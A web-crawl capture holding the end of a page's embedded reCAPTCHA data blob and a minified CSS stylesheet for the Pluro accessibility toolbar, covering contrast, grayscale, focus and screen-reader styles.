FwqTCmnFlw57DuMK3BjgYwpHCty3DqSLCksODwqLCuyQ5wolowpTCucOPK8K0YcO6UF5/eBI7esOHwpQCw5dYVEI8E8OMC3FTATnDjGR2S8OVAigMPsKzB3PCl1PCvl44wpVnw77CrcK+w65Hwq/CsB82FkBUwoHCt8Ktw5zColLClCnDisOqw7R2w6jCnl9SwrrCpRDDuMK/w53DiR4nwpklwqJAw6fDhQDCqUPDuWDDgMKXARTDr8KZwqPDvwUqwpAlOsKpwokNAMKuW8O1w4XCrsOzDQHDpsKHw7Ngw5tMw7/[base64]/wrzCviA4wpp/wqnDkizDrcOPwo9pBMKJwpjDqMO7w7fCnsKEwq4FFxrDuAV2e8OvwrbCuMK/w5DDicKbw6/CksKbK8KYZ0DCrcOSwo42J318BMOhPnPCmMK9w4jCq8OpdsKawqnCnzLDhsKQwqnCg0E8w7vDm8K9LMOQa8OTHlQqD8KmbDt3MyfCuTVgw69cOTp/E8OQwpvDgW/Dh3vDrsOjCsOubcOowpHClsKYwpvCqyskw5xVw5crYHUwwqvDpcKRH05uCMKIw5UEA8KpwqHDsiXCnMKSSMKFfsKSeMKte8Kjw4Bxwoxbw6Mrw4A9w6wMSSDCnhLClSkYw6gzwo5bOQ/Dj8O2w4HCvMOmPVLDiz3DkMKDwpbCvAxxw5TDmMOnaMKXbsOOwpDDuG1KwpDCvQjDs8KTwpHCk8K7VcKRPR51w6/CmnpOwrsXwq9tNmxaUFzDjcOrwrFiSC1dw6bCpxXDsTXDjxgIHUtFbw0Pwohiw7/Ct8OQw57Ck8KeTcOAw7QzwowAwrkjwo3DjcOiwpPDvsKfO8KZJhYkUmBMD8Obw4NJw4svwogBwpvCjDh9ZHd8UsKoK8KDVVTCoMO4cGN7wpDCmsO/[base64]/[base64]/Cp8OFw7rCu8KLcMO1wpccNkbCv8Oub3xgw6/Ch0fDl8Kcw7PDrWnDkm/CgsKnEExvacK3w4coM2fDg8KMwrEnPF7CvsKhaMKTID0xEcK3cTwgSsK8aMKECmA3RcKrw4/DkMK0FcK/Zi4Aw6fDkyETw5nCiTDDrsKdw542PF7CrsK1ZMKCFcORYsKCBDFWw4w3w4vChjfDh8ObFn3CqcKrw5LDg8K+MMKmVk8/[base64]/Cr3fDghPDkMKYwptkwoAjwoM9McK1wqpqw7ZSEx3Cg8Onw6DCrsOCwqjCiMODwqvDvTfCicKjw5sPw44ww7TCi27Dth/[base64]/ClcKiw69gwpnDqzVFB3QWG1VYw50hw4nCix/CkVnDmk55w5JxK2kRIBnDnsORLcOzw6MoJBwJVCvDssO9c388HW00ZcKKc8KEFwRCdTTDsMOtDsKrHntbW1dlZAdHwrjDszMiFMK5w7fDsiLCqjMHw4lcwp48JGU6wr7CjHzCm3PDpMKDw5AdwpY4Q8KEw7xvwr/DosKrfm/CgsOSEsKnKsKfw5PDq8Oyw73CmjnDtRAQDwbCh3t6BVTCj8Oww4wXwqPDlMK+wqPDvAk/[base64]/CnMKtOsKyfGBgZMOiwrgHa1PCocOpwp/CiG/DnsO4w7bDscKXaEZpZTPCiWfCkMOcK3vDqhjCmVXDvsKUw4wBwp52w63Dj8Kywr7CjsO6XHHDt8KNwo1oLRoRwqc2NMOnEcKpP8KKwqJUwrDDhcOpw6VdWcKGwp7DqC45wobCkMOLUsKzw7c9csOeNMKhDcOwN8OIw4PDmVPDtMKALsKfRTnCtADDghJ6w5pIw5DDmC/DuzTCr8KCW8O1RD3DnsOULcK+U8OUEyLCkMOiwrjDvlFGAsO6GMKlw47DgTXDksO/wpXChsOIbcKJw7HClcOgw4fDsxA5PsKqQMOmGiUDQ8O4SSvDkzLDksK1fcKQTMKOwrHClcK4PSvCjMOhwpXClSN3wqLCmGYKY8ORaiFHwpnDkArDpMKsw6TChsOJw6Y6DcOawobCp8KON8OZwqQkwq/DhsKNwpzCs8KIFAcVwq5pVFbDg1nDtFzCkTjDumzDnsOyZ18hw5bCrE7DmHxvQ1zCjcOAO8OjwqXDtMKXFsOXw6/[base64]/[base64]/wrTDgcOkExUwwrVVw6N8FcO+O23CuTrDlQNQw5/DocKgGMKzP1EUwpcWwqvCiBNKShcqenYIw4vDnMKIeMOQw7PCoMOdKFh4C3UaS33Cv1DDhMOfKirCucK4KcO1acOjw6wPw5I4wqfCjGFlCMOpwq4FVsOzwprCu8OeCMOzcSjCs8K+C1fCnMO+MMOLw5TCiGDCk8ONw7bDpG/[base64]/[base64]/FwF0wqUxOsO1wqjDmgB6wqpLHCQ+wqUPwp3CmyFfPRESwotLSMOBWcObw5/CmsOKw78lwrzDhQXDucKmw4g4JcK1w7VRw6NFZWETwq9VdsOyGUPDksO/[base64]/[base64]/CthBHwrhKwqvDiGdTB8OnCcKAGnrDrU5eWMOLwqFgwoDCqBx9wqdOwpYYWcKTw49mwoXDk8OVwrweZ3bCpE3DtsOLNHnCnMOhQUvDisK/w6dcWVYLBSp3w7s6b8KCMk18NmdEB8OQKsKuw4wedXjDpWsYw5QgwpFYw7LCrETCl8OfdXAUFcK8KXtSHknDoXVbJcKJw4gDY8KqMFbChysNMQ/DkMObw7HDg8KSw5jDr0PDvsKrLGjCtsOAw77Dk8K0w556DFsRw7VHL8OBwq5jw6wQLsKbIG3Cv8K+w4vDmcOsworDlA1vw6MgB8OIw5jDjQvDj8OaPcO6wphDw6llw61+wot5b1fDkhlew5ZwZ8O2w4JWBMKcWsOELhVNw7HDtizCoQ7DnFrDlz/[base64]/CisOWw5nDjy4Jw4jDqcKmworDhz8AwpXCg8Kww6dGw7JjwrnDpFwUI2TCusOLQsOcw41Tw4fCnDDCrUlAw51Jw5nCtB/DgCxtMcO4RWnDhcK7KTDDkToRMMKDw4vDr8K5ZMKQNE1Ow6dIPsKGw7jClcKiw5bCjsKvQTwjwrPCpAMsBcK1w6jCtAZ1PGvDg8K3wqoPw5LCgXh3CMKrwpbCvjXDpmMXwprDrMOEw57Co8Oww4Bue8OgTl8XSsOWS0pPJxxgwpbDlw5LwpVjwrliw5/[base64]/[base64]/CgMK9w4nCm8O0wo3Chk/[base64]/Com/Dkn7DssK9wrcNwpHCvcOHw79XQhwXGcOxbFMNw4jCiVNrdzlzRsO2e8OIwovDmgIywpnDkjxdw7nDhMOjwrpfwrDCvnvClkDCvcKSUsOOAcKVw6thwp5vwq/DjMOTOVhzVWTClMKkw7RZw4vCoCw/w6Z3FsKVwr3Dm8KqA8Kgw6zDq8Ksw4pWw7xzP11DwrYbLy3CllTCjcK5Pg7CrFjDqjV4CcOLwrbDljEZwq3CuMKeJQx6w6HDssKdJMKTM3LCiA/Ckk0Vwo1RPwPDhcOJwpcYOFvCtjnCusKyaEnDtcKaVRBSK8OoAwJqw6rDgsOWGDhUwoMgXiwOw4wYPibDmsKlwq4KPsOlw5jCtsOZDDjCq8Opw6jDoDfDjsO3w7sVw74QP17DisKyPcOkejPCs8K/CXnDkMOTwqV2SD45w68AM3N3UMOOw7liw4DCmcObw6JcfxbCrUECwqt4w5QGw48kw7w1w5TCrMOqw7wJZcKrPxzCn8KswoZ+w5rDmTbDp8K/w6AeHjVKw4XDuMOow5tLV20Nw7vClCTCpsOVaMOZw4bCpXUIwoF8w65Awr3DqcOmw5NkRWjDkizDpAnCk8Ked8KFwpQJw6zDpMOXASTCrGfCoVvCkFLCpMK6XMO8KsKSdEnCvMK8w4rCgMO0X8Krw7XCpsO0UMKJQ8KAKcOQwphsS8OOQcK6w6/ClsOHwqkWwrJjwo8Iw5Nbw5jDm8Kdw5zCm8KyHSgEZ14Qfl8pwpwWw4/[base64]/DlTfCjsO4wrrDmi7CmcOhYsK+w40pwrrDh2Y/DAAeOMK5LQ8DDMOqO8K4ZzHDnDjDqcKUEAxnwpkIwqh3woLDp8ObfHY3bcKWw7fCtQLDoQPCqcKow4HCg2RQC3V3wqUnwpPCmVrCnUbCpzwXw7HDumLCqArDnAbCuMOow7crwrx7I3HCn8KvwrZFwrURT8Kuwr/[base64]/AMKcTMKeIlzCpELDrzrDggReZMKcw6fDjxlPHHl2dAVGfnJtwo5TJgnDu3DDqcKlw5XCtEgdPAPDmER/OCrDiMOjw6QZF8KHW1lJw6BzYSsjw7/CjcKaw6nCgz9Xwpp8WWBFwohjwpzCnixQw5gVM8KPw57CvMOEw5YRw49lFsOfwrbDs8KpG8OVwqDDsSLCmVHCisKZwonDuUpvbiwYw5zDmwPDrcOXBg/[base64]/CsXpxaFbDqB40w43Dn2DCiW8DecKQw4TDrcOrw43CuzhHJsKFMDoxwrMZwqzDrFDCssO1w5low5fDo8K6JcO3F8OyEMKafsOvwpM5csOlCXUYVMKYw4/CisO4wr/CrcK8w5jCh8O4N1RkLmHCqMOrG0BmaQZhSiZXw7vCrMKMGSfCusOcL0/[base64]/DocOhw6dpw7EWw77Dj2o5w6wcw4PDrw9AJcKyQsOnwqDCjsOMSEFkwovDmkNUQThpBgXCoMKdR8KifQ4wAMOoR8Odwp/Di8Ofw5DDpcKXZmfCr8OEWcOJw4zCgsOgd2nCqkMKw7TDkcKIWwzCocOpwojDuF7Cn8OHfsOGDsOtScOewpzCscK/K8KXwoJnw5QbAMO+w6Iew6oeQUc1wqZUw6PDr8O8w7NdwpPCq8OpwoVRw43DpmHDhMOSwpPDrm0QYcKVwqfDgF9Iw4QsXcOfw4IhKsKGHC1Hw5QZb8O4Fxopw58RwqJPwoBZSx50FQTDjcOOUiTCqTQ3w73Dh8K3wrLDvgTDiE/Cv8KVw7s1w53DpmNGKMOBw5d9woXCkTrCjSrDiMKzw7vCt0vCmsO8wr3Dmm/DkMOHwr/Cu8KiwobDmH4ET8OSwpUkw7jCocOBXzTCv8O2WHLDngbDmhIKwpzDtQLDnCjDt8KcMl7CjMK/w7lAe8K0MQQ2IyDDo1dmw7lxGTrDtUHDosOYw5Iawpxmw515BMORwpJtNcK7wp4ZdjQzw7rDlsKjDsOIcyQxwoAxQcKFwqAlHRpEw7HDvsOQw6AiZ23CjMOxM8O/wrXDhsKWw4TCiGLCm8KCRwzDjH/CvjfDuyd8BMK/wrvCnGvDokQZQC7Duxk1w5DDpsOTL1Bnw45Rw40xwrnDpsOPw7kswpQXwoDDtMKIMsO0YcKbPsKPwrnCpMKJwqA9RMKuXmBow7fCjsKAbF1tK31pSWV6w7bCqFkrECkvYkXDrwnDvAzCt3c+w6jDhQYUw5TCoQTCmcOcw5QAbhMTLMK/ABzDk8Ovwo53XFHDuCk0wp/DgcK7f8ObAwbDoVQ6w50Qwoo+AMOjJ8O8w4TCksOTw4dFHjkFTV7DigLDriTDscO8w4AmTcKSwrDDsXEzC3rDoR7DhcKSw7nDpBwHw7fCvsO0L8OfCGs/w6rCkk0GwqJgbMOuwp/CslHCj8KXwrtjFsOFw4PCuiPDnDDDoMKUKzZFwoMSKUNWXcKCwp0cHzzCsMOSwpgew6zDqMKvEjtbwrRtwq/[base64]/CpsOKwrrCqcOIW15lw5zDqH9zAQXDmVTDoiQYw5nDvTDCiykgak/Ci0RiwofDlsO3w7XDkwElw77DpMOKw5TClCIKOsK2wq1YwptvAsKfHwLCj8OfJMKzLnrCrMKXwoQqwq0eP8Klw7zCjDoCwo/DqMOtBH7CqRQRw6Jgw4zCp8O6w7Yzw5XCkG8Gw6tnw4IPSkPCisOFJcKyOMK0F8Oec8KQBkVlZiIATFPCisOIw5PDt18FwrlGwqHDpcOEbsKdwrDCqTcxwrBhXVPDmT7DmiQew7wCDy7DsTA2w65Vw51wBsOfOWJMwrI0PcOvamYZw4U3w5vDj0tJwqNKw7kzw5/Dgw4PFjpcZsKxTsKiaMKTW2EeeMO8wq/CtsOOw64wCsOmB8KTw5jDl8OcK8OFwovDtH9gCsKDeXIOcMKCwqZTOV/DksKrwoBSY0ltwoETM8OxwrYaY8KqwqfDqWByZkZMw6k9wpMUJ0IZY8OzcsK2NRbDosOuwoHCskdQMMKOVkQnwozDjsK3LsKPVsKZwplcwofCmDhPwpAXc1fDok5Ew6MJH0LCkcOmbRZYTlbDu8O4c33CsT/DnENJUAgNwoPDs2HCnnRxwqXDsCcawqtfwoVnDMOCw6ZHNBHDlMKTwrMjCl8ib8Ovw6XDkTgTOhzCiUzCjsKbwolNw5LDnWnDo8KYUcOpwpPCvMOowqJpw5tcwqDDicOIwpoSwotPwonCq8KGFMO/Y8KLaloSbcOJw6/[base64]/CiGzDmlsFwrU3d3Mqwr/Cs8KvckHDuMOQw4TDol1Zwo57w4/[base64]/Cj8OPQjstw7oPQTDDmSzCrkgPMMO7cR7DhkLCv8ObwpPDgcOER2Rjw6/CrsKEwq1Kw7kjw6nCtw3CoMKRwpdsw7F7wrJhwrJ9Y8K9E3DCpcKgwobDg8KbCcKDw4TDiVcgSsK5fSDDqVNMecKhe8Ohw5pqTXpOwokxwp/CtMOkXWbDrcKdMMKjPsOtw7LCuAFqc8KkwrJQMHLCjznCuyvDnsKawoIJB2HCv8K4wrHDsBltIsOfw7nDo8KIRnbCl8OjwpsTIUJhw40Hw7bDvcOwNsOlw5PChcKJw5Iow7xjwpENw47Dm8KPRMOlPAXCjMOxdFoCblXCojZJKQHCgsKVRMOVwo0OwoBtwoMuw6/[base64]/w5J+w7rDhDp3wpnCs8KHwpDCqx4PDsOrwoUTTUEvw4xlw6ULPsK3Z8KEw7nDjBsqWMKiVmbChBlIw6stXV/Cg8KDw7V3wqfCsMKfJEkpwqUBKhdWw6xHEMO2w4Q0VsOIwprCiGZYwpXDkMOow7Y/YgJjPMOMWDR/woRTOsKTw4/CgMKJw5Q3wobDrEVVwrhOwrNGaxwmP8OxC0/CvnLCnMOQw5NRw6Njwpd1Z2s8NsOnOgnClsO7NMKrK1sKYBDDkH0GwpnDpHVmK8KVw7N0wrhFw6Mzwo5EZF59A8Omb8Ogw4Zkwpcnw7rDrcOhPcKdwpBYFxcKFcKswqNzDlY5dUEZwrnDr8OoPMKiEcOWFjbCqSLChsOAA8KSLEJ8w5bCqMOzRsKgwrczK8KbMG/CrMOlw57CtHvCnRhDw7jClcOyw7EhJX1TNsK0LzPDjwTCikJCw4/[base64]/DpVt3BsKzw43Csxx1wqcnD2t2wqMBJnPDj2Yww7EKdlJ8w5/Cqlo1wpNzEsKoVj/Do2TCh8Oiw77Dj8KZUMKwwpcnwrjCvsKWw6lVKsO0w6HCt8KUHMOtdB7Dk8OQPALDnRU7P8KQwrnCgMOMUcK/SsKdwp7Ci3DDoA/DoyfCnAfDmcO7aylewo9gwrLDh8K8eCzDr3vDl3g1w6PCq8ONAcK3w4BHw5g5wqvDhsOKdcOGVR/[base64]/Dg8KSwonDp8ODccKFQ0HDiCtHw79FN8Khw68/wrEFBMOeWjnCqMKIP8K0w5PCvMO9AEU0VcKMwoTDnDZpwrDCh1nDm8OXP8OdDyjDhxXDm3zCrcOlLkrDqAAXwqN8G3diJMOew4dBAMKhw5zCsW3CjkPDuMKqw73DoC5yw4nDgSN4M8O9wpfDqCvCoBp/w5fCtEQtwrvCusOcY8OJTMKkw4HCg3xUdC3DhndfwqM3WgPCm0w9wq3Cl8KpcWUpwph0wrV2w7slw7UpHcOmWsONwrV9wqIOZHfDnmIDMMOiwq7DrR1Twp8SwqLDnMOkCMKEEMO3WGcIwpQxwrfCjcOwXcK0KnF+B8OPBAvDukPDr1HDicKvbsO5w4wJPsOaw7/CgUUCwpvCiMOlTsKGwpPCvwfDoF5ew6QJw4QmwqFLwosCw7NaU8KxZ8KEw7jDr8O+P8KVPRnDrFM3QMODw7XDscO1w4RhFsKcF8Oxw7XDg8OHWTQHwrLCjArDhsOXB8K1w5fDuB7DrG5TVMK+CwBWZMKZw7BHw6E/wq3CvcOxFTN5w7fCnx/Dp8K4QDJ9w7jCuzvCjcOAwp7DhGXCnwU1ChXCmHAyFcOvwr7CjAnCtcOZHjvCvDBNOlNvVsK6WVLCtMOhw45vwoc5w61dBcK/wr3DssOvwrjDvxzCh0UkIcK5OsKSHHzCisKKZiUpccOeXWMMGjDDkcOYwrrDrnTDicKYw6wSw5gLwr4uwrgWTk7Cj8OiNcKFF8OHC8KoXMKJwrk6w5BySSUPbXUuw4bDpxzDkCB3w77CrcOqTj8YJyLDp8KXES1nP8KhCAvCtsKlMx0Kw7xLw6/CnsOgTFHDmBDDi8ONw7fChMKzAUrCmFXDvzzCusODNgHDsUQ6fSbCsjhPw5DDiMOxACPDrRs3w5bCosKHw7LChsK8aGZGfwoYNMK8wrx/GcO/[base64]/N8K3NMOmbcOJcx01LcOwasKtw6Asw5zCjBBKNgrDqTskI8OUIHlcfw4lF04FByTCt2LDoFHDuTIswqkMw4tVS8KtDkgDNcKww67CksOiw5LCtlhewqA\\u003d\x22],null,[\x22conf\x22,null,\x226LcROTYqAAAAAOLDAfAtkEafUUpnX5QXjBKp24-w\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,779],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://tzmfloor.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hK1V1I6nVrqJXy8Pmhpib5An38vGsxPZYQliLHf7byY\\u003d\x22,1,0,null,1,1768519260126,0,0,[214,72],null,[53],\x22RC-_El8U1PvNw5Spg\x22,null,null,null,null,null,\x220dAFcWeA4_POBtzwArmghmpIKMUkqBvRfdWu3ktAq6jVQNaEXN7EpoU-MTjJUIc0gcsRVVPXNzNW7f75Zdly9yvelWdZqdev8spA\x22,1768602060127]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.min.css?v=4.4.4&l=en
body_size: 28711
content:
#uni-toolbar,::after,::before{--pluro-main-border-color-start:var(--client-defined--main-border-color-start, var(--main-border-color-start--default));--pluro-main-border-color-end:var(--client-defined--main-border-color-end, var(--client-defined--main-border-color-start, var(--main-border-color-end--default)));--pluro-main-background-color:var(--client-defined--main-background-color, var(--main-background-color--default));--pluro-help-button-gradient-start:var(--client-defined--help-button-gradient-start, var(--help-button-gradient-start--default));--pluro-help-button-gradient-end:var(--client-defined--help-button-gradient-end, var(--client-defined--help-button-gradient-start, var(--help-button-gradient-end--default)));--pluro-help-button-color:var(--client-defined--help-button-color, var(--help-button-color--default));--pluro-close-button-color:var(--client-defined--close-button-color, var(--close-button-color--default));--pluro-button-border-color:var(--client-defined--button-border-color, var(--button-border-color--default));--pluro-button-border-hover-color:var(--client-defined--button-border-hover-color, var(--button-border-hover-color--default));--pluro-button-icon-background:var(--client-defined--button-icon-background, var(--button-icon-background--default));--pluro-button-background:var(--client-defined--button-background, var(--button-background--default));--pluro-button-text-color:var(--client-defined--button-text-color, var(--button-text-color--default));--pluro-button-background-hover:var(--client-defined--button-background-hover, var(--button-background-hover--default));--pluro-button-background-active-start:var(--client-defined--button-background-active-start, var(--button-background-active-start--default));--pluro-button-background-active-end:var(--client-defined--button-background-active-end, var(--client-defined--button-background-active-start, var(--button-background-active-end--default)));--acc-link-background:var(--client-defined--acc-link-background, var(--acc-link-background--default))}#uni-toolbar a,#uni-toolbar button,#uni-toolbar div,#uni-toolbar img,#uni-toolbar li,#uni-toolbar ol,#uni-toolbar section,#uni-toolbar span,#uni-toolbar svg,#uni-toolbar ul,.uni-help-modal li,.uni-help-modal ol,.uni-help-modal section,.uni-help-modal ul,aside#uni-toolbar{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}#uni-toolbar svg{display:inline;fill:none}#uni-toolbar img{display:inline;max-width:100%;width:auto;height:auto}#uni-toolbar{line-height:1.2;box-sizing:border-box}#uni-toolbar *{box-sizing:border-box}#uni-toolbar ol,#uni-toolbar ul,.uni-help-modal ol,.uni-help-modal ul{list-style:none}.uni-help-modal h2,.uni-help-modal h3{font-weight:700}:root.uni-toolbar-black{-o-filter:grayscale(1)!important;-webkit-filter:grayscale(1)!important;-moz-filter:grayscale(1)!important;filter:grayscale(1)!important}#openModal,#textModal0,body.uni-toolbar-black{color:#000}html.uni-toolbar-high{filter:contrast(150%)!important;-webkit-filter:contrast(150%)!important;-o-filter:contrast(150%)!important}body.uni-toolbar-high a,html.uni-toolbar-high a{color:#ff0!important}body.uni-toolbar-high *,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before{background-color:#000!important}body.uni-toolbar-high .uni-exclude-contrast *,body.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white,html.uni-toolbar-high .uni-exclude-contrast *,html.uni-toolbar-high .uni-exclude-contrast .uni-toolbar-contrast-background-white{background:initial!important}body.uni-toolbar-high #uni-toolbar #style_selector .ss-button{background:#000!important}.uni-toolbar-high ::-webkit-input-placeholder{color:#fff!important}.uni-toolbar-high :-ms-input-placeholder{color:#fff!important}.uni-toolbar-high ::-moz-placeholder{color:#fff!important;opacity:1}.uni-toolbar-high :-moz-placeholder{color:#fff!important;opacity:1}body.uni-toolbar-high #uni-toolbar .active .uni-toolbar-icon span,body.uni-toolbar-high-adaptive #uni-toolbar .active .uni-toolbar-icon span{background-color:#38631d!important}body.uni-toolbar-high #toolbox a,body.uni-toolbar-high *,html.uni-toolbar-high #toolbox a,html.uni-toolbar-high *,html.uni-toolbar-high :after,html.uni-toolbar-high :before,html.uni-toolbar-high path{background-color:#000!important;color:#fff!important;fill:#fff}body.uni-toolbar-high .uni-toolbar-contrast-font-size{font-size:1em!important}body.uni-toolbar-high .uni-toolbar-contrast-opacity{opacity:1!important}body.uni-toolbar-high .uni-toolbar-contrast-background-white:not(a),body.uni-toolbar-high .uni-toolbar-contrast-color-black{color:#000!important}body.uni-toolbar-high #menu-minimize:after,body.uni-toolbar-high #menu-minimize:before,body.uni-toolbar-high .uni-close-toolbar:after,body.uni-toolbar-high .uni-close-toolbar:before,body.uni-toolbar-high .uni-toolbar-alert .close:after,body.uni-toolbar-high .uni-toolbar-alert .close:before,body.uni-toolbar-high .uni-toolbar-contrast-background-white{background-color:#fff!important}html.uni-toolbar-high #uni-toolbar-skip-links,html.uni-toolbar-high #uni-toolbar-skip-links #uni-toolbar-skip-item{filter:none;-webkit-filter:none;-o-filter:none;background:#000;color:#fff;border:1px solid #fff}body.uni-toolbar-no-anim,body.uni-toolbar-no-anim *,body.uni-toolbar-no-anim :after,body.uni-toolbar-no-anim :before,html.uni-toolbar-no-anim{-o-transition-property:none!important;-moz-transition-property:none!important;-ms-transition-property:none!important;-webkit-transition-property:none!important;transition-property:none!important;-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;-ms-animation:none!important;animation:none!important}body.uni-toolbar-no-anim .home-texts.uni-clearfix{transform:translate3d(0,0,0)!important}.uni-toolbar-right #uni-toolbar #style_selector .style-toggle,body.uni-toolbar-no-anim .owl-wrapper-outer .owl-wrapper{left:0;margin-left:-40px}.uni-toolbar-tooltip{position:absolute;z-index:1000000;background-color:#fff;padding:5px;border:2px solid silver;max-width:400px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;color:#000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after,.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{content:"";position:absolute;left:50%;transform:translateX(-50%)}.uni-toolbar-tooltip.uni-toolbar-tooltip-top::after{bottom:-22px;border:10px solid transparent;border-top:10px solid #000}.uni-toolbar-tooltip.uni-toolbar-tooltip-bottom::after{top:-22px;border:10px solid transparent;border-bottom:10px solid #000}body.uni-toolbar-high img,body.uni-toolbar-high input,body.uni-toolbar-high select{border:1px solid #fff!important}.uni-esc-close-text,.uni-toolbar-description-area-block,.uni-toolbar-home-text,.uni-toolbar-open-text,.uni-toolbar-ready-text,body.uni-toolbar-high img.uni-loaded-image{position:absolute;top:-9999px}body.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-black.uni-toolbar-high,html.uni-toolbar-brouser-firefox.uni-toolbar-high{filter:none}body.uni-toolbar-no-anim .slides-control [class^=m_slide],body.uni-toolbar-no-anim .soft-bg-grade.parallax{z-index:0;background-position:50% -4px;display:none;opacity:1}#uni-toolbar #uni-toolbar-loading.uni-toolbar-loading-open,.uni-help-modal .uni-help-modal-content section,body.uni-toolbar-no-anim .slides-control .m_slide0,body.uni-toolbar-no-anim .soft-bg-grade.parallax.image1,html.uni-toolbar-sr .uni-toolbar-youtube-links{display:block}body.uni-toolbar-navigate :focus{outline:red dashed 3px!important;outline-offset:-2px!important;box-shadow:0 0 0 4px #fff!important}body.uni-toolbar-black.uni-toolbar-navigate :focus{outline-color:inherit!important}body.uni-toolbar-high.uni-toolbar-navigate :focus{border:2px solid #fff!important}.scale-alert,.uni-toolbar-alert{padding:15px 20px 15px 30px;box-shadow:0 0 7px 1px;border-radius:10px;background-color:#fff}[tabindex]:focus{outline-color:-webkit-focus-ring-color}.uni-toolbar-submenu-show{visibility:visible!important;display:block!important;opacity:1!important;transform:scale(1,1)!important;height:auto!important;overflow:visible!important;z-index:999!important}.uni-toolbar-submenu-hidden{visibility:hidden!important;display:none!important;opacity:0!important}.z-index{z-index:999!important}.uni-toolbar-alert{position:fixed;right:10px;bottom:-100%;font-size:1rem;z-index:999999;opacity:1;transform:scale(1);max-width:320px;animation:20s ease-in-out show-alert-bottom}.uni-toolbar-alert .close{position:absolute;right:10px;top:5px;color:#a899e0;transition:.3s;cursor:pointer;font-size:0;width:22px;height:22px}.uni-toolbar-alert .close:after,.uni-toolbar-alert .close:before{content:"";position:absolute;width:22px;height:2px;top:50%;background-color:#4d4a59;transform-origin:center}.uni-toolbar-alert .close:before{transform:translateY(-50%) rotate(45deg)}body.uni-toolbar-high .uni-toolbar-alert .close{font-size:0!important}.uni-toolbar-alert .close:after{transform:translateY(-50%) rotate(-45deg)}.uni-toolbar-alert .close:hover:after,.uni-toolbar-alert .close:hover:before{opacity:.75}.uni-toolbar-alert .alert-notice{font-size:75%;display:block;margin:10px auto;text-align:center}.scale-alert{z-index:9999999;font-size:1.5rem;position:absolute;display:block;transform:scale(1.5) translate(-17%,-17%);bottom:0;right:0}#uni-toolbar #style_selector .style-toggle.icon-custom,#uni-toolbar #style_selector .style-toggle.icon-custom-retina{border-color:transparent}#uni-toolbar #style_selector .ss-content-by-lang-right *{direction:ltr!important}#uni-toolbar #style_selector .ss-content-by-lang-left *{direction:rtl!important}.sr-only,.uni-toolbar-label,body.uni-toolbar-sr .screen-reader-text,html.uni-toolbar-sr .screen-reader-text{position:absolute!important;width:1px!important;height:1px!important;margin:-1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important}body.uni-toolbar-sr .modal-dialog{transform:none}.uni-toolbar-underline-link .active-underline-link{text-decoration:underline!important}.uni-toolbar-underline-link .ubermenu .ubermenu-target-text{display:unset}#uni-toolbar #style_selector{color:#000;font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:13px;font-family:Roboto,PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar-site-navigator-links{z-index:1000000000;position:relative}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-logo{height:47px;display:block;background-repeat:no-repeat!important;background-size:contain!important;background-position:center center!important}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-back-item{width:21px;height:22px;background-position:0 -28px;margin:0 10px -6px 0;border:0;background-color:transparent}#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-manual-links,#uni-toolbar-site-navigator-links .uni-toolbar-site-navigator-sub-item{width:21px;height:22px;background-position:0 0;margin:0;position:absolute;top:3px;right:0;border:0;background-color:transparent}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-clean{width:21px;height:22px;background-position:0 28px;margin:5px 10px -7px 0}#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-bug{width:23px;height:25px;background-position:0 -41px;margin:0 10px -5px 0}#uni-toolbar #style_selector .ss-content.or-prefix-options:after,#uni-toolbar .ss-desc,#uni-toolbar .uni-toolbar-icon span:before{font-family:PTSansRegular,Arial,Helvetica,sans-serif;line-height:20px}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{width:100%;height:100%;border:0!important}body.uni-toolbar-high-link #uni-toolbar #style_selector .uni-toolbar-sprite-toggle img{border:none!important}#uni-toolbar #style_selector .ss-content-block-logo .uni-toolbar-sprite-logo,#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{background-image:url([data-uri])!important}#uni-toolbar #style_selector .uni-toolbar-sprite-toggle{display:flex;width:32px;height:32px;place-items:center;background-repeat:no-repeat;background-size:contain;overflow:hidden;border-radius:50%;margin-top:0}body.uni-toolbar-high #uni-toolbar #style_selector .style-toggle{background:#000}.uni-toolbar-close #uni-toolbar #style_selector .uni-toolbar-sprite-toggle{-ms-transform:none;-webkit-transform:none;transform:none}#uni-toolbar #style_selector a{text-decoration:none}#uni-toolbar #style_selector a path{transition:.2s}#uni-toolbar #style_selector .font-list input[type=radio]{opacity:0}#uni-toolbar #style_selector .font-list input[type=radio]+label{margin-top:-20px;cursor:pointer}#uni-toolbar #style_selector .font-list 